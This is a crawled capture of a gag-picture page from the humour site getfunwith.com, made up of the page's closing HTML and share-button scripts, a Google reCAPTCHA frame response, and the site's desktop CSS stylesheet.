									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/KfVvTkk--cooking-too-",
				  caption: "GETFUNWITH.com",
				  name: "                         Cooking too                      ",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/KfVvTkk--cooking-too-",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/0v6YTL9rS5zvPvmL71If.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=                         Cooking too                       http://www.getfunwith.com/p.php?pid=KfVvTkk--cooking-too-", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y74lIViMxDeY-EqJUjn5CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694038651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/desk.css?v=w21
body_size: 5452
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }



/* quiz page */



.q_body{  overflow:hidden; max-width:70%; min-width:960px; margin:10px auto 0px; padding:0em;}

.q_left{ float:left;  width:640px;   }

.q_right{ float:right; width:300px; }





.quiz_start{ }

.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:2.1em; padding:0.5em; width:70%; color: #ff6584; font-weight: bold; }

.quiz_start span#quiz_img{ display:block; text-align:center; }

	.quiz_start span#quiz_img img{ width:95%; }

	.quiz_start span#quiz_start{ display:block; text-align:center; margin-top:1.0em; position:relative; }

		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em; font-size:2.2em; width:95%; font-weight:bold; border:0; background-color: #ff6584; }

				.quiz_start span#quiz_start .start_quiz_btn:hover{background-color: #C30909;}

	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:65%; text-align:center; font-size: 1.7em; }	

	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	







.q_prog_bar{ background-color: #E0E0E0; }

	.q_prog_bar span{ display:block; height:2.4em; background-color:#ff6584; }



h2.q_que{ font-size:2em; line-height: 1.6em; font-weight:normal;  text-align:center; margin:0em auto 0; padding: 1em; background-color: #ff6584; color: #FFF;}

span.q_img{ display:block; text-align:center; width:100% ;  }

	span.q_img img{ width:100%; max-height:455px;}



.q_container, .p_container{ background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    border-radius: 5px;
    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}



ul.opt_container{  padding: 3px 10px;}

.opt_module {cursor:pointer;}

ul.opt_container{}

ul.opt_container li.opt_img_module{ margin: 0.7em; vertical-align:top; display: inline-block; background-color:#CCC; padding:0.5em 0.5em 1.0em; width: 240px;  }

	ul.opt_container li.opt_img_module #opt_img img{ display:block; margin-bottom:0.8em; max-width:100%; }

		ul.opt_container li.opt_img_module:hover{ background-color:#333333; }

		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; display:block; vertical-align:middle; }

	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto; display:block; text-align: center; color: #333; width:80%; font-size: 1.1em; font-weight: normal; line-height: 1.1em; z-index:98;}

	

	

	ul.opt_container li.opt_txt_module{

	display:block;

	background-color:#E2E2E2;

	border: 1px solid #CCC;

	margin:1em auto;
	cursor: pointer;

	

	text-align:center;

	padding:1em;

}

		ul.opt_container li.opt_txt_module span{ font-size:1.7em; line-height:2.0em; font-weight:normal; }

		ul.opt_container li.opt_txt_module:hover{ background-color:#8959c0;}

		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}







/* list page */

.list_container{ }

.list_module{  padding:1em;  background-color: #FFF; margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);  }

	.list_module .list_left{ float:left;width:50%;}

		.list_module .list_left img{ width:100%; }

	.list_module .list_right{ float:left; width:45%; margin-left:1em;}

		.list_module .list_right span#list_title { display:block; margin-bottom:0.2em; }

			.list_module .list_right span#list_title a{ text-decoration:none; color:#ff6584; font-size:1.6em; font-weight: bold;}

		.list_module .list_right span#list_ppl{ display:block; font-size:1.2em; color:#666666;}

		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:1em; padding:0.5em 0.7em; font-weight:bold; font-size:0.9em; color:#FFF; background-color:#FF0000; text-decoration:none;}

		

		.list_module .list_right span#list_btn a#color_red{ background-color:#17b02f;}

		

		.list_module .post_gag{}

			.list_module .post_gag #post_container{ width:100%; }

				.list_module .post_gag #post_title{ margin-bottom:0.6em;}

					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}

				.list_module .post_gag #post_container img.post{ width:100%;}

		.gag_list_module{ padding:0em; width:95%;}		

		

/*header */

	.mob_header{ display:none;}

	.header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; display:block; z-index:100; -webkit-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75);
box-shadow: 0px 2px 5px -1px rgba(0,0,0,0.75); }	

	.header .inside{ max-width: 70%; min-width: 960px; margin:auto;}

	

	.header div#logo{ float:left;  width:15%; }

	.header div#logo span{ display:block; padding:0.4em 0em;}

	.header div#logo span img{ width:120px;}

	.header div#menu{ float:left; width:85%; }

	.header ul#left_menu{ float:left; margin-left:1em;}

		.header ul#left_menu li{ display:inline-block; cursor: pointer;   }

		.header ul#left_menu li a{ font-size: 1.4em; display:block; padding:0.4em 0.8em; margin-top: 0.9em; margin-right: 0.5em; cursor:pointer; color:#FFF; background-color: #9976cc; border-radius: 3.5em; border: 1px solid #8959c0; }
		.header ul#left_menu li a:hover{ border:1px solid #4d3275; background-color: #4d3275;  }
		.header ul#left_menu li#current a{border:1px solid #4d3275; background-color: #4d3275; }

	.header ul#right_menu{ float:right;}

		.header ul#right_menu li{ display:inline-block; padding:1em 0.2em; margin-left:0.1em; position:relative;}

		.header ul#right_menu li a{ color:#7F7F7F; text-decoration:none; }

		.header ul#right_menu li a:hover{ color:#333;}

		.header ul#right_menu li#create{ margin-left:2em;}

		.header ul#right_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}

		.header ul#right_menu li#create a:hover{ border:0.1em solid #C10000;}

		.header ul#right_menu li.sub_menu{}

		.header ul#right_menu li.sub_menu ul{ position:absolute; top:100%; background-color:#FFF; border:0.1em solid #CCC; min-width:10em; }

			.header ul#right_menu li.sub_menu ul li{ display:block; padding:0em;  margin:0em; cursor:pointer;}

				.header ul#right_menu li.sub_menu ul li a{display:block; color:#666666; padding:0.5em 0.8em; }

				.header ul#right_menu li.sub_menu ul li a:hover{ color:#000000; background-color:#F5F5F5;}

				.header ul#right_menu li.sub_menu ul.drop_menu{ display:none;}

		





.quiz_navigation{ margin-bottom:0.2em; padding:1em;}

	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.6em 0.9em;

    font-size: 1.2em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}

	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}

	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}

	.quiz_result_title{ text-align:center; width:80%; margin:0em auto 1em;}

	.quiz_result_title h1{ font-size:1.8em; font-weight:bold;}

	.quiz_result_image{ width:80%; margin:0.5em auto; text-align:center;}

	.quiz_result_image img{ max-width:100%; max-height:375px;}

	.quiz_result_txt{ font-size:1.4em; line-height:1.5em; padding:1em; color:#666666;}

	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}

	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.quiz_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}


	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.quiz_result_share  ul li#shr_shr { padding:0.7em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}

	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	

	

	

	.gag_result_share{  padding:1em 1em 2em;}

	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}

	.gag_result_share  ul li{ display:inline; padding:1em 1em 1em 3em; border:0.1em solid #CCCCCC; cursor:pointer;}

	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }

	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.4em 0.3em;}

	

	

	.on_gag_share{padding:2.3em 0.8em 1em 0em;  border-top:0.1em solid #CCCCCC;}

	.on_gag_share  ul li{ padding: 1.0em 4.7em 0.8em 3.2em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_gag_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }

	.on_gag_share  ul li:hover{border:0.1em solid #B2B2B2;}

	

	.gag_page_share{ background-color:#CCC; padding:1em;}

	

	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}

	.on_play_share  ul li{ padding: 1.2em 5.0em 0.8em 3.2em; margin-right:0.7em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_play_share  ul li span{ font-size:1.5em; line-height:1.6em; font-weight:bold; color:#FFF; }

	

	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}

					

			

	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}

	.on_result_share  ul li{ padding:1.0em 4.7em 1.0em 3.4em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		

					

	



.mob_mini_header{ display:none;}		

.mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}

	.mini_header .inside{ max-width: 70%; min-width: 960px; margin:auto; padding:0.5em 0em; color:#999999; font-size:0.9em;}

		

.footer{ overflow:hidden; max-width:70%; min-width:960px; padding:1em; margin:auto; background-color: #ece5f5;}

	.footer ul { text-align:center;}

	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em; display:inline-block;}

		.footer ul li a{ color:#7F7F7F; text-decoration:none; }

			.footer ul li a:hover{ color:#333;  }

		.footer span{ display:block; text-align:center; margin:1.5em;}	





/* create */	

.create_body{background-color:#F5F5F1; overflow:hidden; max-width:50%; min-width:760px; margin:02em auto; padding:0em;}

.creat_container{ padding:1em;}

.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}

.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}

.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}











.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

.creat_module .left{ float:left; width:30.3%;   }

	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }

		.creat_module .left span input{ vertical-align:middle; }

		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove { display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#7B7676; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, em#pollremove:hover{ background-color:#FF0000;}

.creat_module .right{ float:left; width:66.0%; margin-left:2%; }

	.creat_module .right span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}

		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}

		

.creat_question span{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	

	.creat_question span input{ width:98%; border:0; background-color:transparent;}



.creat_answer{padding:1em; background-color:#FFFFFF; margin:0em 1em 1em 0em ; display:inline-block;  border:0.2em solid #EEE; width:43%;}

	.creat_answer span.answer, span.result{border:0.2em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		

		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }

		

		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }

		.creat_answer span.image input{ vertical-align:middle; }

		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }

		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}

			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}

		

.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right; border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}	







.uplaod_img{width: 100%;  height: 5em;  margin:auto; background-color:#7EC8DA;}		

.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	

#preview_img, #preview_qimg. #preview_aimg{ display:none;}

#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	



.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}



.create_add{ padding:0.7em; margin:0.7em 0;}	



.create_add_answer{ text-align:right;}

	



	



.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}

	.creat_module .type_tab li.info{display:inline-block;  margin:0em; padding:0.3em; width:83%;  font-size:0.8em;}

		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}

	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	

	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	

	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}

		.creat_module .type_tab i{ padding:0em; }





h2.options_header{ display:block; font-size:1.1em; font-weight:bold; margin-bottom:0.4em;}

	.second{ margin-top:2em;}

			

.tag_module{ margin-bottom:0.5em;}	

.tag_module span.input{ display:block; float:left; margin-right:0.5em;}	

.tag_module span.add_tag_count{ display:block; float:left; color:#CCCCCC; margin-top:0.7em; margin-left:0.5em;}

.tag_module span.add_tag{border:0.2em solid #EEE; position:relative; padding:0.3em 0.5em; display:inline-block; margin-bottom:0em; }	

	.tag_module span.add_tag input{ width:98%; border:0; background-color:transparent;}



.tag_container{ margin:1em 0em;}

	.tag_container .selected_tag{ float:left; margin-right:0.8em; margin-bottom:0.8em; border:0.1em solid #CCCCCC; padding:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;  }

	.tag_container .selected_tag em{ padding-right:0.6em;}

	.tag_container .selected_tag span{border-left:0.1em solid #CCCCCC; padding-left:0.4em;}

	.tag_container .selected_tag .remove_tag{ cursor:pointer;}

	

	

	

	

	

.q_input_co{ margin-top:1.5em;}	

	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	



.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}



ul.nav_progress{ margin-bottom:0.5em;}		

.nav_progress li{ display:inline-block; font-size:1.2em; padding:0.5em 0.8em 0.5em 2em; position:relative; margin-right:-1.5em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		

.nav_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		

.nav_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		

	.nav_progress li#info{z-index:10; padding-left:1em;}

	.nav_progress li#res{z-index:9;}

	.nav_progress li#que{z-index:8;}

	

.mob_progress{ display:none;}	



#result_id{ display:hide;}

/* passport */

.login_body{  width:35em; margin:auto; margin-top:2em;  background-color:#F5F5F1;  border: 0.1em solid #E1E3DF;  border-radius:0em 0em 0.3em 0.3em;}

.passport_container{  border-top:0.3em solid #999999;}

.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold; margin-left:0.5em;}

.passport_module{background-color:#FFF; padding:1em; border-top: 0.1em solid #E1E3DF; border-bottom: 0.1em solid #E1E3DF;}

.passport_module span{border: 0.2em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}

.passport_nav{ padding:0.5em 0; margin:0.5em; }	

	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}

		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }

		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }

	.passport_nav span#log_area{ display:block; float:right; }

		

		

/* user*/

.u_container{ background-color:#FFFFFF; margin:1em;}	

	.u_top{ padding:1em; margin-bottom:3em;}

	.u_top #u_left{ float:left; width:20%;}

		.u_top #u_left span#u_pic{ display:block;}

		.u_top #u_left span#u_pic img{ width:100%;}

	.u_top #u_right{ float:left; margin-left:2em; width:70%;}

		.u_top #u_right span#u_username h1{ font-size:1.5em;}	

		

		

/* setting */

.setting_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

.setting_container{ padding:0.3em 1em 1em; margin-top:3em; border-top:0.2em solid #999999;}

.setting_container h2{ font-size:1.7em; font-weight:bold;}

.setting_container #header {padding:0.5em 0.7em; background-color:#E1E3DF; margin-top:1.5em;}

	.setting_container #header h3{ font-size:1.1em; font-weight:bold; color:#666C60; float:left; display:block;}

	.setting_container #header span{ float:right; display:block; cursor:pointer;}

.setting_module{background-color:#FFF; padding:1em; border: 0.1em solid #E1E3DF; border-radius:0em 0em 0.3em 0.3em; }	

.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}

.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;  }

ul#set_avtr_cont li{ display:inline-block; background-color:#FFF; border:0.1em solid #FFF; cursor:pointer;  width:7em; padding:0.2em;}

	ul#set_avtr_cont li img{ width:100%; }	







/*create */

.create_select_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

.create_select_container{ padding:0.3em 1em 0em; margin-top:3em; border-top:0.2em solid #999999;}

.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}

a.create_select{ display:block; float:right; width:36%; background-color:#E1E3DF; text-align:center; font-size:1.8em; font-weight:bold; padding:1.5em; margin-bottom:0.5em;

				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666;}

a.create_select:nth-child(2){ float:left;}

a.create_select:nth-child(3){ float:right;}

a.create_select:nth-child(4){ float:left;}

a.create_select:hover{ background-color:#999999; color:#FFFFFF;}



/* right module */

.right_module{ margin-bottom:2em; margin-top: 0em;}

	.right_module #header {   padding:0.3em 0.8em; margin-bottom:0.7em; background-color: #f8c11c; border-radius: 1em;  }

		.right_module #header h2, .right_module #header h1{ font-size:1.6em; color: #FFF; font-weight: bold;}

		.right_module p{ padding: 0.5em; }

		.right_module ul#lst{}

		.right_module ul#lst li {margin-bottom:2em; background-color: #FFF; border-radius: 5px; box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

			.right_module ul#lst li img{ margin-bottom:0.2em; border: 0.1em solid #999; width:298px;}

			.right_module ul#lst li a{ text-decoration:none;}

			.right_module ul#lst li a p{ font-size:1.6em; font-weight: bold;
    color: #ff6584;  }

		.right_module span#subs{ display:inline-block; background-color:#FFFFFF; border: 0.2em solid #EEE; position: relative; padding: 0.4em; width:73%;}

			.right_module span#subs input{width: 98%; border: 0px none; background-color: transparent;}

		.right_module span#subs_ac{ display:inline-block; width:17%; }

			.right_module span#subs_ac input{color: #FFF; background-color: #2990ea;}

			

		

		

/* poll */		

h2.p_que, h2.p_que_result { font-size:2.1em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}

span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:90% ; background-color:#CCC; padding:0.2em;}

	span.p_img img{ width:100%; max-height:525px;}

ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}

ul.pl_option_container{padding: 10px 35px;}

ul.pl_option_container li.vt_module span{ display:block; float:left;}

	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.4em; line-height: 1.7em; font-weight: normal; width:75%;}	

	ul.pl_option_container li.vt_module:hover{ background-color:#e9e9e9;}

		ul.pl_option_container li.vt_module:hover span#pl_op_txt{ }		

	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em;  color:#FFF; background-color:#e9e9e9; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}

	

		ul.pl_option_container li.vt_module:hover span#pl_op_vote{ background-color:#A02222; color:#FFF;}

		

ul.pl_option_container li#img{ margin: 0.5em; vertical-align: top; display: inline-block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 18.5em; }

ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; max-width: 100%;}

ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}

ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}

ul.pl_option_container li#img:hover{ background-color:#333333;}

ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}

ul.pl_option_container li#img:hover p{ color:#FFF;}





ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}

	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.4em;  font-weight: normal; width:75%;}

		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }

	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.8em; font-weight:bold; }

	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }

		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }

		



/* tags */

.top_tags{ border-top: solid 1px #DDD; display:none;}

	.top_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.top_tags ul{ padding:1em; text-align:center;}

		.top_tags ul li{ display:inline-block; }

			.top_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0.15em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .top_tags ul li a:hover{ border:solid 0.1em #999999;}

		 

h2.search_header{ font-size:1.5em; padding:0.4em; padding-bottom:0.2em; }	

	h2.search_header span{ font-weight:bold; color: #8959c0; font-size: 1.4em;}







